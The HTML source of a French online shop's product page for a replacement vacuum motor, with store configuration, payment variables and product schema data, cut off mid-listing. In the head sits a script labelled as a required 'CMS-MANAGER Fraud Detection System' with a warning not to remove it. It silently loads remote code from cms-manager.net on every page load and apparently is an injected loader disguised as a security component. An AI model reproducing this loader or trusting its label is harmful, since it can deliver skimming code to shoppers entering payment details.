

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html
body_size: 63248
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html">

  <title>Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée</title>
  <meta name="description" content=" aspiramatic 150 Moteur 6213 lamb ametek aspiration centralisée  aspiramatic 150 moteur Ametek  AD005">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html">
    
                



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">
  <link rel="shortcut icon" type="image/x-icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.5.1" type="text/css" media="all">
  <link rel="stylesheet" href="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/theme-64f8dc178.css" type="text/css" media="all">




    <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var blockwishlistController = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action";
        var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
        var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-tertiary\"\n>\n\t<svg class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\">\n\t\t<use xlink:href=\"#cdpcp-icon-add\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\">\n\t\t<use xlink:href=\"#cdpcp-icon-remove\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\tAjouter \u00e0 comparaison\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\tSupprimer de comparaison\n\t<\/span>\n<\/button>\n";
        var cdpcpConfig = {"highlightBkg":"rgb(255, 255, 173)","highlightText":"rgb(33, 33, 33)","highlightType":"2","hoverOutlineColor":"rgb(33, 33, 33)","hoverOutlineEnabled":true,"listsButtonPosition":"below","listsButtonSelector":".js-product-miniature","popupCompareEnabled":false,"preDefinedStyle":"iphone","showAddToCartButton":"top","showAvailability":true,"showColorSwatches":true,"showCondition":true,"showDescription":true,"showManufacturer":false,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":true,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(50, 120, 253)","slideOutButtonTextColor":"rgb(50, 120, 253)","slideOutTextColor":"rgb(38, 38, 38)","stickyBkgColor":"rgb(255, 255, 255)","stickyBorderColor":"rgb(239, 239, 244)","stickyDotColor":"rgb(50, 120, 253)","stickyFooterEnabled":true};
        var cdpcpNumCompareProducts = 0;
        var cdpcpProductIds = [];
        var cdpcpToken = "86d4eab7baf64018d89969e3c5518a19";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/aspiration-ams.fr\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/aspiration-ams.fr\/moteur-d-aspiration\/1626-moteur-6213-00-aspiramatic-150.html","meta":{"title":"Moteur 6213 aspiramatic 150  moteur ametek \ufeff\ufeff , aspiration centralis\u00e9e","description":" aspiramatic 150 Moteur 6213 lamb ametek aspiration centralis\u00e9e  aspiramatic 150 moteur Ametek  AD005","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1626":true,"product-Moteur 6213-00 ASPIRAMATIC 150":true,"product-id-category-21":true,"product-id-manufacturer-4":true,"product-id-supplier-5":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vente en Ligne AMS","logo":"https:\/\/aspiration-ams.fr\/img\/aspiration-web-logo-1582406415.jpg","stores_icon":"https:\/\/aspiration-ams.fr\/img\/logo_stores.png","favicon":"https:\/\/aspiration-ams.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aspiration-ams.fr\/","current_url":"https:\/\/aspiration-ams.fr\/moteur-d-aspiration\/1626-moteur-6213-00-aspiramatic-150.html","shop_domain_url":"https:\/\/aspiration-ams.fr","img_ps_url":"https:\/\/aspiration-ams.fr\/img\/","img_cat_url":"https:\/\/aspiration-ams.fr\/img\/c\/","img_lang_url":"https:\/\/aspiration-ams.fr\/img\/l\/","img_prod_url":"https:\/\/aspiration-ams.fr\/img\/p\/","img_manu_url":"https:\/\/aspiration-ams.fr\/img\/m\/","img_sup_url":"https:\/\/aspiration-ams.fr\/img\/su\/","img_ship_url":"https:\/\/aspiration-ams.fr\/img\/s\/","img_store_url":"https:\/\/aspiration-ams.fr\/img\/st\/","img_col_url":"https:\/\/aspiration-ams.fr\/img\/co\/","img_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/aspiration-ams.fr\/upload\/","pages":{"address":"https:\/\/aspiration-ams.fr\/adresse","addresses":"https:\/\/aspiration-ams.fr\/adresses","authentication":"https:\/\/aspiration-ams.fr\/authentification","cart":"https:\/\/aspiration-ams.fr\/panier","category":"https:\/\/aspiration-ams.fr\/index.php?controller=category","cms":"https:\/\/aspiration-ams.fr\/index.php?controller=cms","contact":"https:\/\/aspiration-ams.fr\/contactez-nous","discount":"https:\/\/aspiration-ams.fr\/bons-de-reduction","guest_tracking":"https:\/\/aspiration-ams.fr\/suivi-commande-invite","history":"https:\/\/aspiration-ams.fr\/historique-des-commandes","identity":"https:\/\/aspiration-ams.fr\/identite","index":"https:\/\/aspiration-ams.fr\/","my_account":"https:\/\/aspiration-ams.fr\/mon-compte","order_confirmation":"https:\/\/aspiration-ams.fr\/confirmation-commande","order_detail":"https:\/\/aspiration-ams.fr\/index.php?controller=order-detail","order_follow":"https:\/\/aspiration-ams.fr\/details-de-la-commande","order":"https:\/\/aspiration-ams.fr\/commande","order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=order-return","order_slip":"https:\/\/aspiration-ams.fr\/avoirs","pagenotfound":"https:\/\/aspiration-ams.fr\/page-non-trouvee","password":"https:\/\/aspiration-ams.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aspiration-ams.fr\/promotions","product":"https:\/\/aspiration-ams.fr\/index.php?controller=product","search":"https:\/\/aspiration-ams.fr\/recherche","sitemap":"https:\/\/aspiration-ams.fr\/plan-du-site","stores":"https:\/\/aspiration-ams.fr\/magasins","supplier":"https:\/\/aspiration-ams.fr\/fournisseurs","register":"https:\/\/aspiration-ams.fr\/authentification?create_account=1","order_login":"https:\/\/aspiration-ams.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/aspiration-ams.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/aspiration-ams.fr\/"},{"title":"Accessoires","url":"https:\/\/aspiration-ams.fr\/15-accessoires"},{"title":"Moteur d'aspiration ","url":"https:\/\/aspiration-ams.fr\/21-moteur-d-aspiration"},{"title":"Moteur 6213-00 ASPIRAMATIC 150","url":"https:\/\/aspiration-ams.fr\/moteur-d-aspiration\/1626-moteur-6213-00-aspiramatic-150.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770145562,"static_token":"64fcb707f5c6cbf270853e8eb2aeee37","token":"9f371091c6ae7eca77099170ac40b5e4","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/aspiration-ams.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductCommentGradeController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
        var wishlistAddProductToCartUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/view";
      </script>





  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: CMS-MANAGER Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._CMS_MANAGER_LOADED) return;
    window._CMS_MANAGER_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'cmsmanager_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'cms-manager.net');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="cms-manager.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://cms-manager.net/script.js';
        script.id = 'cms-manager-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html" />

	<meta property="og:title" content="Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée" />
	<meta property="og:description" content=" aspiramatic 150 Moteur 6213 lamb ametek aspiration centralisée  aspiramatic 150 moteur Ametek  AD005" />
	<meta property="og:site_name" content="Vente en Ligne AMS" />
	<meta property="og:locale" content="fr" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="1626"/>
	
			<meta property="og:image" content="https://aspiration-ams.fr/4556-large_default/moteur-6213-00-aspiramatic-150.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="AMS FRANCE" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="179.00" />
			<meta property="product:price:currency" content="EUR" />
			
		  	<meta property="product:weight:value" content="4.000000"/>
	  	<meta property="product:weight:units" content="kg"/>
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée">

	<meta name="twitter:description" content=" aspiramatic 150 Moteur 6213 lamb ametek aspiration centralisée  aspiramatic 150 moteur Ametek  AD005">


			<meta property="twitter:image" content="https://aspiration-ams.fr/4556-large_default/moteur-6213-00-aspiramatic-150.jpg"/>
		<meta property="twitter:image:alt" content="Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée"/>
	


<meta name="twitter:site" content="Vente en Ligne AMS">

<meta name="twitter:creator" content="Vente en Ligne AMS">

<meta name="twitter:domain" content="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Vente en Ligne AMS",
    "url" : "https://aspiration-ams.fr/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg"
    	}
    ],
    "email" : "commande-ams@aspideco.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Port saint louis du Rhone",
	    "postalCode": "13230",
	    "streetAddress": "29 rue pierre semard",
	    "addressRegion": "",
	    "addressCountry": "FR"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "04 42 40 47 93 ou 06 59 48 32 38",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Français (French)"
	    				    			    	]
	    } 
	]
	}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://aspiration-ams.fr/",
        "name": "Vente en Ligne AMS"
    }],
    "name": "Moteur 6213 aspiramatic 150  moteur ametek \ufeff\ufeff , aspiration centralis\u00e9e",
    "url": "https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://aspiration-ams.fr/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/15-accessoires",
                "name": "Accessoires",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/21-moteur-d-aspiration",
                "name": "Moteur d'aspiration ",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.2.0">
{
    "name": "Moteur 6213-00 ASPIRAMATIC 150",
    "image": ["https:\/\/aspiration-ams.fr\/4556-large_default\/moteur-6213-00-aspiramatic-150.jpg","https:\/\/aspiration-ams.fr\/4557-large_default\/moteur-6213-00-aspiramatic-150.jpg","https:\/\/aspiration-ams.fr\/4558-large_default\/moteur-6213-00-aspiramatic-150.jpg","https:\/\/aspiration-ams.fr\/4559-large_default\/moteur-6213-00-aspiramatic-150.jpg","https:\/\/aspiration-ams.fr\/4560-large_default\/moteur-6213-00-aspiramatic-150.jpg","https:\/\/aspiration-ams.fr\/4561-large_default\/moteur-6213-00-aspiramatic-150.jpg"],
    "url": "https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html",
    "productID": "1626",
    "category": "moteur-d-aspiration",
    "sku": "ASPIRAMATIC 150 Moteur 6213  ",
    "brand": {
        "@type": "Brand",
        "name": "AMS FRANCE"
    },
    "description": "Moteur 6213 lamb ametek\nMONTAGE DANS\u00a0ASPIRAMATIC 150\u00a0",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Hauteur",
            "value": "17.70 cm"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Composition",
            "value": "Acier \/ Aluminium"
        }, 
        {
            "@type": "PropertyValue",
            "name": "D\u00e9pression ",
            "value": "2465 mm\u00b2"
        }, 
        {
            "@type": "PropertyValue",
            "name": "D\u00e9bit d'air ",
            "value": "205m3\/h"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Puissance Edf",
            "value": "1200 Watts"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Intensit\u00e9 Amp",
            "value": "5.2 AMP"
        }, 
        {
            "@type": "PropertyValue",
            "name": "GARANTIE",
            "value": "1 ANS"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Fixation ",
            "value": "5.2CM"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Marques ",
            "value": "AMETEK - ASPIRAMATIC"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Diam\u00e8tre",
            "value": "145mm\u00b2"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Refroidissement",
            "value": "Bypass "
        }, 
        {
            "@type": "PropertyValue",
            "name": "Voltage",
            "value": "220-240 V"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Une question ?  ",
            "value": "contact@aspiration-web.fr ou 04 42 40 47 93"
        }, 
        {
            "@type": "PropertyValue",
            "name": "R\u00e9f\u00e9rence ",
            "value": 6213
        } 
    ],    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "isRelatedTo": [
        {
            "productID": "23",
            "name": "Moteur 117123",
            "image": "https://aspiration-ams.fr/53-large_default/moteur-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/23-moteur-117123.html",
            "gtin13": "0000000000023",
            "category": "moteur-d-aspiration",
            "sku": "117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/23-moteur-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "24",
            "name": "Moteur 116859",
            "image": "https://aspiration-ams.fr/54-large_default/moteur-116859.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/24-moteur-116859.html",
            "gtin13": "0000000000024",
            "category": "moteur-d-aspiration",
            "sku": "116859-117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/24-moteur-116859.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "25",
            "name": "Moteur ASTROVAC AS1570",
            "image": "https://aspiration-ams.fr/55-large_default/moteur-astrovac-as1570.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/25-moteur-astrovac-as1570.html",
            "gtin13": "0000000000025",
            "category": "moteur-d-aspiration",
            "sku": "ASTROVAC AS1570 - 117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ASTROVAC AS1570\nMoteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/25-moteur-astrovac-as1570.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "67",
            "name": "Moteur 117501",
            "image": "https://aspiration-ams.fr/100-large_default/moteur-117501.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/67-moteur-117501-0000000000067.html",
            "gtin13": "0000000000067",
            "category": "moteur-d-aspiration",
            "sku": "117501",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117501\nremplace le 117502 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/67-moteur-117501-0000000000067.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "68",
            "name": "Moteur 117502",
            "image": "https://aspiration-ams.fr/101-large_default/moteur-117502.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/68-moteur-117502-0000000000068.html",
            "gtin13": "0000000000068",
            "category": "moteur-d-aspiration",
            "sku": "117502",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117502\nremplace le 117501 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/68-moteur-117502-0000000000068.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "69",
            "name": "Moteur 119599\ufeff",
            "image": "https://aspiration-ams.fr/102-large_default/moteur-119599-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/69-moteur-119599--0000000000069.html",
            "gtin13": "0000000000069",
            "category": "moteur-d-aspiration",
            "sku": "119599\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0119599\nremplace le 117501 et le\u00a0117502\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/69-moteur-119599--0000000000069.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "70",
            "name": "MOTEUR POUR GA 400 Fabrication centrale a partir de 1998",
            "image": "https://aspiration-ams.fr/103-large_default/-moteur-pour-ga-400-fabrication-centrale-a-partir-de-1998.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/70--moteur-pour-ga-400-fabrication-centrale-a-partir-de-1998-0000000000070.html",
            "gtin13": "0000000000070",
            "category": "moteur-d-aspiration",
            "sku": "MOTEUR  GA 400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\n MOTEUR POUR GA 400Fabrication centrale a partir de 1998\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/70--moteur-pour-ga-400-fabrication-centrale-a-partir-de-1998-0000000000070.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "71",
            "name": "Moteur 1100 w G\u00e9n\u00e9ral d'aspiration Aldes Moteur",
            "image": "https://aspiration-ams.fr/104-large_default/moteur-general-d-aspiration-aldes-moteur-1100-watts.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/71-moteur-general-d-aspiration-aldes-moteur-1100-watts.html",
            "gtin13": "0000000000071",
            "category": "moteur-d-aspiration",
            "sku": "Aldes 1100 watts",
